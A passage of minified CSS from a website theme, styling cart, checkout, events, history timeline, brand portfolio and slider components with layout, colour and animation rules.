(min-width: 1200px) {.product-details__title {margin-top: -5px;margin-right: 10px;}}.product-details__price {margin: 0;color: var(--thm-base);font-size: 20px;line-height: 1;margin-bottom: 20px;}@media (min-width: 1200px) {.product-details__top {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: baseline;-ms-flex-align: baseline;align-items: baseline;}}.cart-page {padding-top: 100px;padding-bottom: 100px;}@media (min-width: 992px) {.cart-page {padding-top: 120px;padding-bottom: 120px;}}.cart-table {margin-bottom: 60px;}@media (max-width: 1199px) {.cart-table {min-width: 1170px;}}.cart-table thead th {text-transform: uppercase;font-family: var(--thm-font);font-size: 30px;color: var(--thm-black);font-weight: 400;padding: 0;border: none;padding-bottom: 20px;}.cart-table thead th:last-child {text-align: right;}.cart-table .quantity-box {position: relative;width: 98px;border-radius: 8px;height: 60px;}.cart-table .quantity-box input {width: 98px;border-radius: 8px;height: 60px;border: 1px solid #e9ebee;-webkit-appearance: textfield;-moz-appearance: textfield;font-family: var(--thm-b-font);padding-left: 30px;}.cart-table .quantity-box button {width: 29px;height: 29px;background-color: transparent;color: var(--thm-black);font-size: 8px;position: absolute;top: 1px;right: 1px;background-color: #fff;border-left: 1px solid #e9ebee;border-top-right-radius: 8px;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;}.cart-table .quantity-box button.sub {bottom: 1px;top: auto;border-top: 1px solid #e9ebee;border-top-right-radius: 0px;border-bottom-right-radius: 8px;}.cart-table .product-box {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}.cart-table h3 {text-transform: uppercase;margin: 0;color: var(--thm-black);font-size: 24px;margin-left: 30px;}.cart-table h3 a {color: inherit;}.cart-table tbody tr {vertical-align: middle;}.cart-table tbody tr:last-child {border-bottom: 1px solid #e9ebee;}.cart-table tbody td {vertical-align: middle;border-top: 1px solid #e9ebee;padding-top: 30px;padding-bottom: 30px;padding-left: 0;padding-right: 0;font-size: 16px;color: #686a6f;}.cart-table tbody td:last-child {text-align: right;}.cart-cupon__form {margin-bottom: 30px;}.cart-cupon__input {width: 100%;max-width: 370px;border-radius: 8px;background-color: #f4f5f8;padding-left: 30px;padding-right: 30px;margin-right: 10px;font-family: var(--thm-b-font);font-size: 14px;color: #686a6f;height: 65px;margin-bottom: 20px;}.cart-cupon__form ::-webkit-input-placeholder {color: inherit;opacity: 1;}.cart-cupon__form :-ms-input-placeholder {color: inherit;opacity: 1;}.cart-cupon__form ::-ms-input-placeholder {color: inherit;opacity: 1;}.cart-cupon__form ::placeholder {color: inherit;opacity: 1;}.cart-total {margin-bottom: 20px;}.cart-total li {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: end;-ms-flex-pack: end;justify-content: flex-end;-webkit-box-align: center;-ms-flex-align: center;align-items: center;font-size: 18px;}.cart-total li+li {margin-top: 10px;}.cart-total li span:first-child {text-transform: uppercase;font-family: var(--thm-font);font-size: 30px;color: var(--thm-black);margin-right: 70px;display: block;width: 133px;text-align: right;}.cart-total li:nth-child(2) span:first-child {position: relative;right: 6px;}.cart-total__total {color: var(--thm-base);font-weight: 500;}.cart-page__buttons {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: end;-ms-flex-pack: end;justify-content: flex-end;-ms-flex-wrap: wrap;flex-wrap: wrap;}.cart-page__buttons .btn-style-one {margin-left: 0px;margin-top: 10px;}@media (min-width: 1200px) {.cart-page__buttons .btn-style-one {margin-top: 0;margin-left: 10px;}}.product-details__buttons .btn-style-two:hover .btn-curve, .cart-page__buttons .btn-style-two:hover .btn-curve {background-color: var(--thm-base);}.checkout-page {padding-top: 100px;padding-bottom: 100px;}@media (min-width: 992px) {.checkout-page {padding-top: 120px;padding-bottom: 120px;}}.checkout-page .default-form .row {margin-left: -10px;margin-right: -10px;}.checkout-page .default-form [class*="col-"] {padding-left: 10px;padding-right: 10px;}.checkout-page .default-form .form-group {margin-bottom: 20px;}.checkout-page__returning {margin: 0;font-size: 16px;color: var(--thm-text);line-height: 1.5em;margin-bottom: 15px;}@media (min-width: 768px) {.checkout-page__returning {line-height: 1;}}.checkout-page__returning a {color: var(--thm-base);}.checkout__title {text-transform: uppercase;margin: 0;color: var(--thm-black);font-size: 35px;font-weight: 400;font-family: var(--thm-font);line-height: 1;margin-bottom: 40px;}@media (min-width: 768px) {.checkout__title {font-size: 45px;}}@media (min-width: 1200px) {.checkout__title {font-size: 60px;}}.checkout__checkbox {position: relative;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}.checkout__checkbox input[type="checkbox"] {position: absolute;left: -999999px;visibility: hidden;}.checkout__checkbox label {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;cursor: pointer;}.checkout__checkbox label::after {content: "";width: 19px;height: 19px;background-color: #f4f5f8;border-radius: 50%;margin-left: 20px;font-family: "Font Awesome 5 Free";font-weight: 900;font-size: 10px;color: #fff;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}.checkout__checkbox input[type="checkbox"]:checked+label::after {background-color: var(--thm-base);content: "\f00c";}.checkout-page .default-form .field-checkbox {position: relative;}.checkout-page .default-form .field-checkbox input[type="checkbox"] {position: absolute;left: -999999px;visibility: hidden;}.checkout-page .default-form .field-checkbox label {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;font-size: 16px;color: var(--thm-text);cursor: pointer;}.checkout-page .default-form .field-checkbox label::before {content: "";width: 19px;height: 19px;background-color: #f4f5f8;border-radius: 50%;margin-right: 10px;font-family: "Font Awesome 5 Free";font-weight: 900;font-size: 10px;color: #fff;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}.checkout-page .default-form .field-checkbox input[type="checkbox"]:checked+label::before {background-color: var(--thm-base);content: "\f00c";}.checkout-page .default-form textarea {height: 150px;}.checkout-page .default-form {margin-bottom: 60px;}.checkout__table {margin-bottom: 50px;}@media (min-width: 992px) {.checkout__table {margin-bottom: 0;}}.checkout__table thead th {text-transform: uppercase;font-family: var(--thm-font);color: var(--thm-black);font-size: 30px;line-height: 1;font-weight: 400;}.checkout__table th:last-child, .checkout__table td:last-child {text-align: right;}.checkout__table thead {border-top: 1px solid #e9ebee;border-bottom: 1px solid #e9ebee;}.checkout__table thead th, .checkout__table tbody td {padding: 0;border: 0;}.checkout__table thead th {padding-top: 30px;padding-bottom: 23px;}.checkout__table tbody {border-bottom: 1px solid #e9ebee;}.checkout__table tbody td {padding-top: 10px;padding-bottom: 10px;color: var(--thm-text);}.checkout__payment {background-color: #f4f5f8;border-radius: 8px;padding: 30px;padding-bottom: 5px;margin-bottom: 20px;}@media (min-width: 992px) {.checkout__payment {padding: 50px;padding-bottom: 25px;}}.checkout__payment__item+.checkout__payment__item {margin-top: 35px;}.checkout__payment__title {margin: 0;text-transform: uppercase;font-size: 24px;color: var(--thm-black);font-weight: 400;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;margin-bottom: 20px;cursor: pointer;}.checkout__payment__title::before {content: "";width: 19px;height: 19px;background-color: #fff;border: 2px solid #e9ebee;border-radius: 50%;margin-right: 10px;font-family: "Font Awesome 5 Free";font-weight: 900;font-size: 10px;color: #fff;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-webkit-box-align: center;-ms-flex-align: center;align-items: center;margin-right: 15px;position: relative;top: -2px;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.checkout__payment__title img {margin-left: 15px;}.checkout__payment__item--active .checkout__payment__title::before {background-color: var(--thm-base);border-color: var(--thm-base);content: "\f00c";}.checkout__payment__content {font-size: 16px;line-height: 30px;color: #686a6f;}.video-one {padding-top: 90px;padding-bottom: 75px;}@media (min-width: 992px) {.video-one {padding-top: 120px;padding-bottom: 105px;}}.video-one .video-one__image {position: relative;margin-bottom: 60px;}.video-one .video-one__image img {width: 100%;-webkit-filter: grayscale(100%);filter: grayscale(100%);border-radius: 8px;}.video-one__content {text-align: center;}@media (min-width: 992px) {.video-one__content {text-align: left;}}.video-one__content .sec-title {margin-bottom: 0;}.video-one__content .sec-title h2 {letter-spacing: -0.02em;}@media (min-width: 768px) {.video-one__content .sec-title h2 {max-width: 500px;margin-left: auto;margin-right: auto;}}.video-one__content .block-text {margin: 0;font-family: var(--thm-b-font);font-size: 16px;line-height: 34px;color: var(--thm-text);margin-top: 20px;}@media (min-width: 768px) {.video-one__content .block-text {max-width: 500px;margin-top: 0;margin-left: auto;margin-right: auto;}}.video-one__image .vid-link {background-color: var(--thm-base);border-radius: 50%;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-webkit-box-align: center;-ms-flex-align: center;align-items: center;position: absolute;color: var(--thm-black);-webkit-transition: all 500ms ease;transition: all 500ms ease;width: 70px;height: 70px;bottom: calc(50% - 35px);left: calc(50% - 35px);font-size: 20px;}@media (min-width: 768px) {.video-one__image .vid-link {width: 107px;font-size: 30px;right: 100px;bottom: -53.5px;height: 107px;left: auto;}}.video-one__image .vid-link:hover {background-color: var(--thm-black);color: #ffffff;}.video-one__image .vid-link a {color: inherit;}.video-one__image .vid-link .icon {position: relative;top: 3px;}.video-one__image .vid-link::before {position: absolute;content: "";border-radius: 50%;border: 1px solid var(--thm-black);top: -13px;bottom: -13px;left: -13px;right: -13px;opacity: 0.2;}.video-one__image .vid-link .ripple, .video-one__image .vid-link .ripple:before, .video-one__image .vid-link .ripple:after {position: absolute;top: 50%;left: 50%;width: 130px;height: 130px;border-radius: 50%;-ms-border-radius: 50%;-webkit-transform: translate(-50%, -50%);transform: translate(-50%, -50%);-webkit-box-shadow: 0 0 0 0 rgba(255, 170, 23, 0.6);box-shadow: 0 0 0 0 rgba(255, 170, 23, 0.6);-webkit-animation: ripple 3s infinite;animation: ripple 3s infinite;}.video-one__image .vid-link .ripple:before {-webkit-animation-delay: 0.9s;animation-delay: 0.9s;content: "";position: absolute;}.video-one__image .vid-link .ripple:after {-webkit-animation-delay: 0.6s;animation-delay: 0.6s;content: "";position: absolute;}.how-it-works {background-color: #f6f6f6;padding-top: 90px;padding-bottom: 60px;}@media (min-width: 992px) {.how-it-works {padding-top: 120px;padding-bottom: 90px;}}.how-it-works-card {background-color: #fff;border-radius: 8px;padding: 2px;-webkit-box-shadow: 0px 10px 60px 0px rgba(0, 0, 0, 0.1);box-shadow: 0px 10px 60px 0px rgba(0, 0, 0, 0.1);-webkit-transition: background 500ms ease;transition: background 500ms ease;margin-bottom: 30px;}.how-it-works-card:hover {background-color: var(--thm-base);}.how-it-works-card__inner {border-radius: 8px;background-color: #fff;padding-bottom: 45px;}.how-it-works-card__icon {font-size: 64px;color: var(--thm-base);display: block;line-height: 1;padding-top: 60px;margin-bottom: 30px;}.how-it-works-card__title {margin: 0;color: var(--thm-black);line-height: 1;text-transform: uppercase;font-size: 30px;}.how-it-works-card__title a {color: inherit;}.how-it-works-card__text {margin: 0;font-size: 16px;line-height: 34px;color: var(--thm-text);max-width: 241px;margin-left: auto;margin-right: auto;margin-top: 35px;margin-bottom: 27px;}.how-it-works-card__link {text-transform: uppercase;text-align: center;color: var(--thm-black);font-size: 16px;letter-spacing: 0.1em;font-family: var(--thm-font);display: inline-block;vertical-align: middle;position: relative;}.how-it-works-card__link::before {content: "";width: 100%;height: 2px;background-color: var(--thm-base);top: 80%;left: 0;display: block;position: absolute;-webkit-transform: scale(0, 1);transform: scale(0, 1);-webkit-transform-origin: left center;transform-origin: left center;-webkit-transition: -webkit-transform 500ms ease;transition: -webkit-transform 500ms ease;transition: transform 500ms ease;transition: transform 500ms ease, -webkit-transform 500ms ease;}.how-it-works-card__link:hover {color: var(--thm-black);}.how-it-works-card__link:hover::before {-webkit-transform: scale(1, 1);transform: scale(1, 1);-webkit-transform-origin: right center;transform-origin: right center;}.history-timeline {padding-bottom: 40px;padding-top: 90px;}@media (min-width: 1200px) {.history-timeline {padding-top: 0;padding-bottom: 120px;margin-top: -53.5px;}}.history-timeline__year {width: 85px;height: 85px;background-color: var(--thm-base);display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;text-align: center;color: var(--thm-black);font-size: 30px;font-family: var(--thm-font);border-radius: 50%;padding-top: 2px;margin-bottom: 0px;position: relative;z-index: 10;}@media (min-width: 992px) {.history-timeline__year {margin-bottom: 0;margin-right: auto;margin-left: auto;}}@media (min-width: 1200px) {.history-timeline__year {width: 107px;height: 107px;font-size: 40px;}}.history-timeline__date {font-size: 20px;color: var(--thm-base);text-transform: uppercase;font-family: var(--thm-font);margin: 0;display: block;line-height: 1;margin-bottom: 10px;position: relative;}@media (min-width: 1200px) {.history-timeline__date::before {content: "";width: 23px;height: 23px;background-color: var(--thm-base);border-radius: 50%;position: absolute;top: 0;left: -55px;-webkit-transform: translateY(50%) translateX(-50%);transform: translateY(50%) translateX(-50%);z-index: 10;}}.history-timeline__title {margin: 0;text-transform: uppercase;color: var(--thm-black);font-size: 40px;line-height: 1;}.history-timeline__text {margin: 0;color: var(--thm-text);font-size: 16px;line-height: 34px;margin-top: 30px;}.history-timeline__image {background-color: #222429;border-radius: 8px;display: inline-block;margin-top: 30px;}@media (min-width: 1200px) {.history-timeline__image {margin-top: 0;}}.history-timeline__image img {max-width: 100%;border-radius: 8px;mix-blend-mode: luminosity;}.history-timeline__card .row {position: relative;padding-top: 40px;}@media (min-width: 1200px) {.history-timeline__card .row {padding-top: 80px;}}.history-timeline__card .row:last-child {padding-bottom: 0;}@media (min-width: 992px) {.history-timeline__card .row:nth-child(odd) {-webkit-box-orient: horizontal;-webkit-box-direction: reverse;-ms-flex-direction: row-reverse;flex-direction: row-reverse;}}@media (min-width: 992px) {.history-timeline__card {position: relative;}.history-timeline__card:after {content: "";width: 1px;height: 100%;background-color: #e9ebee;position: absolute;-webkit-transform: translateX(-50%);transform: translateX(-50%);top: 0;left: 50%;}}.history-timeline__card {margin-bottom: 40px;}@media (min-width: 1200px) {.history-timeline__card {padding-bottom: 70px;margin-bottom: 0;}.history-timeline__card:last-child {padding-bottom: 0;}.history-timeline__card .row {margin-left: -55px;margin-right: -55px;}.history-timeline__card .row [class*="col-"] {padding-left: 55px;padding-right: 55px;}.history-timeline__card .row:nth-child(even) .history-timeline__info {text-align: right;}.history-timeline__card .row:nth-child(even) .history-timeline__date::before {left: auto;right: -55px;-webkit-transform: translateY(50%) translateX(50%);transform: translateY(50%) translateX(50%);}.history-timeline__card:nth-child(even) .row:nth-child(even) {-webkit-box-orient: horizontal;-webkit-box-direction: reverse;-ms-flex-direction: row-reverse;flex-direction: row-reverse;}.history-timeline__card:nth-child(even) .row {-webkit-box-orient: horizontal;-webkit-box-direction: normal;-ms-flex-direction: row;flex-direction: row;}.history-timeline__card:nth-child(even) .row:nth-child(odd) .history-timeline__info {text-align: right;}.history-timeline__card:nth-child(even) .row:nth-child(even) .history-timeline__info {text-align: left;}.history-timeline__card:nth-child(even) .row:nth-child(even) .history-timeline__date::before {right: auto;left: -55px;-webkit-transform: translateY(50%) translateX(-50%);transform: translateY(50%) translateX(-50%);}.history-timeline__card:nth-child(even) .row:nth-child(odd) .history-timeline__date::before {right: -55px;left: auto;-webkit-transform: translateY(50%) translateX(50%);transform: translateY(50%) translateX(50%);}}.brand-portfolio__item {position: relative;background-color: var(--thm-base);text-align: center;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-webkit-box-align: center;-ms-flex-align: center;align-items: center;padding-top: 80px;padding-bottom: 80px;}@media (min-width: 1200px) {.brand-portfolio__item {padding-top: 170px;padding-bottom: 170px;}}@media (min-width: 992px) {.brand-portfolio__item .auto-container {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: justify;-ms-flex-pack: justify;justify-content: space-between;-webkit-box-align: center;-ms-flex-align: center;align-items: center;text-align: left;-webkit-box-orient: horizontal;-webkit-box-direction: reverse;-ms-flex-direction: row-reverse;flex-direction: row-reverse;}}.brand-portfolio__item__bg {position: absolute;top: 0;left: 0;bottom: 0;right: 0;background-color: var(--thm-base);background-blend-mode: luminosity;opacity: 0;background-attachment: fixed;background-position: center center;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.brand-portfolio__item:hover .brand-portfolio__item__bg {opacity: 0.1;}.brand-portfolio__title {margin: 0;color: #fff;font-size: 40px;font-weight: 500;line-height: 1;margin-top: 20px;margin-bottom: 10px;}@media (min-width: 992px) {.brand-portfolio__title {margin-top: 0;margin-bottom: 30px;font-size: 60px;}}.brand-portfolio__link {color: #fff;font-size: 20px;font-weight: 400;opacity: 0.6;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.brand-portfolio__link:hover {opacity: 1;color: #fff;}@media (min-width: 992px) {.brand-portfolio__link {font-size: 28px;}}.brand-portfolio__link span {margin-left: 10px;position: relative;top: 2px;}.brand-portfolio__image img {opacity: 0.6;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.brand-portfolio__item:hover .brand-portfolio__image img {opacity: 1;}.brand-portfolio__item:nth-child(2) {background-color: #8b34e4;}.brand-portfolio__item:nth-child(2) .brand-portfolio__item__bg {background-color: #8b34e4;}.brand-portfolio__item:nth-child(3) {background-color: #3abd90;}.brand-portfolio__item:nth-child(3) .brand-portfolio__item__bg {background-color: #3abd90;}.brand-portfolio__item:nth-child(4) {background-color: #e7842b;}.brand-portfolio__item:nth-child(4) .brand-portfolio__item__bg {background-color: #e7842b;}.brand-portfolio__item:nth-child(5) {background-color: #cdced5;}.brand-portfolio__item:nth-child(5) .brand-portfolio__item__bg {background-color: #cdced5;}.events-one {padding-top: 80px;padding-bottom: 70px;}@media (min-width: 992px) {.events-one {padding-top: 120px;padding-bottom: 110px;}}.events-one .row {--bs-gutter-y: 30px;}.events-one__image {overflow: hidden;border-top-left-radius: 8px;border-top-right-radius: 8px;position: relative;}.events-one__date {position: absolute;top: 20px;right: 20px;background-color: var(--thm-base);width: 60px;height: 60px;font-family: var(--thm-font);text-align: center;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-webkit-box-align: center;-ms-flex-align: center;align-items: center;color: #fff;font-weight: 400;text-transform: uppercase;font-size: 20px;border-radius: 8px;padding: 0 11px;line-height: 1;padding-top: 4px;z-index: 10;}.events-one__image img {width: 100%;-webkit-filter: grayscale(100%);filter: grayscale(100%);-webkit-transition: 500ms ease;transition: 500ms ease;}.events-one__item:hover .events-one__image img {-webkit-filter: grayscale(0);filter: grayscale(0);}.events-one__content {border: 1px solid transparent;border-top: 0;border-bottom-left-radius: 8px;border-bottom-right-radius: 8px;padding-left: 40px;padding-right: 40px;-webkit-box-shadow: 0px 10px 30px 0px rgba(0, 0, 0, 0.04);box-shadow: 0px 10px 30px 0px rgba(0, 0, 0, 0.04);padding-top: 33px;padding-bottom: 30px;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.events-one__item:hover .events-one__content {border-color: #e9ebee;}.events-one__title {margin: 0;font-size: 34px;color: var(--thm-black);margin-bottom: 16px;text-transform: uppercase;}.events-one__title a {color: inherit;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.events-one__title a:hover {color: var(--thm-base);}.events-one__meta li {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;font-size: 16px;color: var(--thm-text);}.events-one__meta li i {color: var(--thm-base);margin-right: 10px;width: 18px;}.events-one .more-box {margin-top: 60px;}.events-details {padding: 80px 0 80px;}@media (min-width: 992px) {.events-details {padding: 120px 0;}}.events-details .events-one__image {border-radius: 8px;}.events-details__content .theme-btn {display: -webkit-inline-box;display: -ms-inline-flexbox;display: inline-flex;margin-top: 50px;}.events-details .events-one__title {position: relative;top: -10px;}.events-details__content {margin-top: 40px;}.events-details__content p {margin: 0;}.events-details__content p+p {margin-top: 45px;}@media (min-width: 992px) {.events-details .events-one__title {font-size: 50px;}}.events-details__sidebar {margin-top: 40px;}.events-details__sidebar .row {--bs-gutter-y: 30px;}.events-details__widget-info {background-color: #f4f5f8;padding-left: 50px;padding-right: 50px;padding-top: 42px;padding-bottom: 47px;border-radius: 8px;}.events-details__widget-info ul {margin: 0;}.events-details__widget-info li {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: start;-ms-flex-align: start;align-items: flex-start;-webkit-box-pack: justify;-ms-flex-pack: justify;justify-content: space-between;}.events-details__widget-info li a {color: inherit;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.events-details__widget-info li a:hover {color: var(--thm-black);text-shadow: 0 0 1px currentColor;}.events-details__widget-info li+li {margin-top: 14px;}.events-details__widget-info li strong {text-transform: uppercase;color: var(--thm-black);font-weight: 400;font-family: var(--thm-font);font-size: 22px;}.events-details__widget-info li span {text-align: right;font-size: 14px;color: var(--thm-text);line-height: 24px;display: block;position: relative;top: 4px;}.events-details__widget-map {overflow: hidden;border-radius: 8px;}.events-details__widget-map iframe {height: 386px;}.sec-title-six {margin-bottom: 54px;}.sec-title-six__text {color: var(--thm-base);font-size: 16px;margin: 0;line-height: 1;margin-bottom: 26px;}.sec-title-six__text span {padding-bottom: 6px;border-bottom: 2px solid currentColor;}.sec-title-six__title {font-size: 40px;font-weight: bold;color: var(--thm-black);margin: 0;line-height: 1;}@media (min-width: 992px) {.sec-title-six__title {font-size: 50px;}}.sec-title-seven {margin-bottom: 50px;}.sec-title-seven__title {margin: 0;color: var(--thm-black);font-size: 40px;line-height: 1.2em;letter-spacing: -0.04em;}@media (min-width: 1200px) {.sec-title-seven__title {font-size: 50px;}}.sec-title-seven__title span {font-weight: bold;}.sec-title-eight {margin-bottom: 47px;}.sec-title-eight__text {margin: 0;font-size: 16px;color: var(--thm-text);line-height: 1;margin-bottom: 10px;}@media (min-width: 992px) {.sec-title-eight__text {font-size: 18px;}}.sec-title-eight__title {margin: 0;font-size: 40px;color: var(--thm-black);font-weight: bold;line-height: 1.2em;}@media (min-width: 992px) {.sec-title-eight__title {font-size: 50px;}}.thm-btn__six {background-color: var(--thm-base);color: #fff;font-size: 16px;font-weight: bold;display: -webkit-inline-box;display: -ms-inline-flexbox;display: inline-flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;text-align: center;padding: 17px 59px;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.thm-btn__six:hover {background-color: var(--thm-black);color: #fff;}.thm-btn__seven {border-radius: 5px;display: -webkit-inline-box;display: -ms-inline-flexbox;display: inline-flex;font-size: 12px;font-weight: bold;color: #fff;letter-spacing: .1em;background-image: -webkit-gradient(linear, left top, right top, from(#ff9a61), color-stop(51%, #ff4b82), to(#ff9a61));background-image: linear-gradient(to right, #ff9a61 0%, #ff4b82 51%, #ff9a61 100%);background-size: 200% auto;-webkit-transition: .5s;transition: .5s;text-transform: uppercase;padding: 11px 49px;}.thm-btn__seven:hover {color: #fff;background-position: 100%;}.thm-btn__eight {display: -webkit-inline-box;display: -ms-inline-flexbox;display: inline-flex;background-color: var(--thm-black);color: #fff;font-size: 12px;font-weight: bold;text-transform: uppercase;letter-spacing: .1em;-webkit-transition: all 500ms ease;transition: all 500ms ease;padding: 14.5px 50px;}.thm-btn__eight:hover {background-color: var(--thm-base);color: var(--thm-black);}.preloader .icon {background-size: 65px auto;}@media (min-width: 1200px) {.header-six .auto-container {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}}.header-six__logo {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: justify;-ms-flex-pack: justify;justify-content: space-between;padding-top: 15px;padding-bottom: 15px;}@media (min-width: 1200px) {.header-six__logo {padding-top: 29.5px;padding-bottom: 29.5px;}}.header-six .mobile-nav-toggler {font-size: 20px;color: var(--thm-black);cursor: pointer;}@media (min-width: 1200px) {.header-six .mobile-nav-toggler {display: none;}}.header-six__info, .header-six__social {display: none;}@media (min-width: 1200px) {.header-six__info, .header-six__social {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}}.header-six__info {margin-left: auto;}.header-six__info__link {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;color: var(--thm-black);font-weight: 700;border-left: 1px solid #e2e7ea;margin-left: 40px;padding-left: 40px;-webkit-transition: all 500ms ease;transition: all 500ms ease;padding-top: 1.5px;padding-bottom: 1.5px;}.header-six__info__link:first-of-type {border-left: 0;margin-left: 0;padding-left: 0;}.header-six__info__link:hover {color: var(--thm-base);}.header-six__info__link:hover>i {color: var(--thm-black);}.header-six__info__link>i {font-size: 16px;color: var(--thm-base);-webkit-transition: all 500ms ease;transition: all 500ms ease;margin-right: 10px;}.header-six__social {margin-left: 50px;}.header-six__social a {color: var(--thm-text);font-size: 16px;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.header-six__social a+a {margin-left: 25px;}.header-six__social a:hover {color: var(--thm-base);}.slider-six {position: relative;}.slider-six__curv svg {width: 100%;position: absolute;bottom: -1px;left: 0;-webkit-transform: rotate(-180deg);transform: rotate(-180deg);z-index: 10;color: #fff;}.slider-six .swiper-slide {position: relative;background-color: var(--thm-black);}.slider-six .image-layer {position: absolute;top: 0;left: 0;width: 100%;height: 100%;background-color: var(--thm-black);background-repeat: no-repeat;background-size: cover;background-position: center center;opacity: .6;-webkit-transform: scale(1);transform: scale(1);visibility: hidden;-webkit-transition: visibility 0ms ease, -webkit-transform 7000ms ease;transition: visibility 0ms ease, -webkit-transform 7000ms ease;transition: visibility 0ms ease, transform 7000ms ease;transition: visibility 0ms ease, transform 7000ms ease, -webkit-transform 7000ms ease;}.slider-six .swiper-slide-active .image-layer {visibility: visible;-webkit-transform: scale(1.3);transform: scale(1.3);}.slider-six__content {position: relative;text-align: center;padding-top: 100px;padding-bottom: 100px;}@media (min-width: 1200px) {.slider-six__content {padding-top: 240px;padding-bottom: 268px;}}.slider-six__title {font-size: 45px;letter-spacing: -0.02em;color: #ffffff;line-height: 1;font-weight: bold;margin-bottom: 30px;-webkit-transform-origin: bottom center;transform-origin: bottom center;opacity: 0;-webkit-transform: translateY(90px);transform: translateY(90px);-webkit-transition: opacity 1500ms ease, -webkit-transform 1500ms ease;transition: opacity 1500ms ease, -webkit-transform 1500ms ease;transition: transform 1500ms ease, opacity 1500ms ease;transition: transform 1500ms ease, opacity 1500ms ease, -webkit-transform 1500ms ease;}@media (min-width: 992px) {.slider-six__title {font-size: 60px;}}@media (min-width: 1200px) {.slider-six__title {font-size: 90px;margin-bottom: 50px;}}.slider-six__text {margin: 0;color: #ffffff;font-size: 18px;font-weight: bold;margin-bottom: 15px;-webkit-transform-origin: top center;transform-origin: top center;-webkit-transform: scaleY(0) translateY(-50px);transform: scaleY(0) translateY(-50px);-webkit-transition: opacity 1500ms ease, -webkit-transform 1500ms ease;transition: opacity 1500ms ease, -webkit-transform 1500ms ease;transition: transform 1500ms ease, opacity 1500ms ease;transition: transform 1500ms ease, opacity 1500ms ease, -webkit-transform 1500ms ease;opacity: 0;}@media (min-width: 992px) {.slider-six__text {font-size: 20px;}}@media (min-width: 1200px) {.slider-six__text {margin-bottom: 25px;}}.slider-six__text span {padding-bottom: 5px;border-bottom: 1px solid currentColor;}.slider-six__btn {-webkit-transform: scaleY(0) translateY(-200px);transform: scaleY(0) translateY(-200px);-webkit-transform-origin: top center;transform-origin: top center;opacity: 0;-webkit-transition: background 500ms ease, color 500ms ease, opacity 2000ms ease, -webkit-transform 2000ms ease;transition: background 500ms ease, color 500ms ease, opacity 2000ms ease, -webkit-transform 2000ms ease;transition: transform 2000ms ease, background 500ms ease, color 500ms ease, opacity 2000ms ease;transition: transform 2000ms ease, background 500ms ease, color 500ms ease, opacity 2000ms ease, -webkit-transform 2000ms ease;}.slider-six__btn:hover {background-color: #fff;color: var(--thm-black);}.swiper-slide-active .slider-six__text, .swiper-slide-active .slider-six__btn {-webkit-transform: scaleY(1) translateY(0);transform: scaleY(1) translateY(0);opacity: 1;}.swiper-slide-active .slider-six__title {-webkit-transform: translateY(0);transform: translateY(0);opacity: 1;}.slider-six .main-slider__nav {display: none;}@media (min-width: 992px) {.slider-six .main-slider__nav {display: block;}}.slider-six .main-slider__nav [class*=swiper-button-] {width: 40px;height: 120px;position: absolute;top: 50%;-webkit-transform: translateY(-50%);transform: translateY(-50%);background-color: #fff;color: var(--thm-black);display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-webkit-box-align: center;-ms-flex-align: center;align-items: center;text-align: center;opacity: 0.3;-webkit-transition: all 500ms ease;transition: all 500ms ease;font-size: 22px;}.slider-six .main-slider__nav [class*=swiper-button-]:hover {opacity: 1;}.slider-six .main-slider__nav [class*=swiper-button-]::after {display: none;}@media (min-width: 1200px) {.slider-six .main-slider__nav [class*=swiper-button-] {width: 45px;height: 173px;}}.slider-six .main-slider__nav .swiper-button-prev {left: 0;}.slider-six .main-slider__nav .swiper-button-next {right: 0;}.mainmenu-six {position: 